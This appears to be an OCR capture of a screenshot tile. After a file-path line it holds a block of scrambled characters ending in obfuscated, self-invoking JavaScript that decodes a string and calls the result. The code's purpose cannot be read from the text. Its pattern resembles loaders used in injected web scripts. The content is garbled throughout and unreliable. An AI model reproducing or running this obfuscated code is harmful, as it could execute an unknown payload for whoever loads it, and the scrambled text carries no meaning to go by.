
b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!
(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa.
)Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x
0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,
(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*
{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7
e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>
(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r 3)Zw_0z_Za.)
Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Z
2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec euZ}i{.
j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1
Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_Z(nc
a.7OZ.eVr8ZtsZe
2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rg
e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();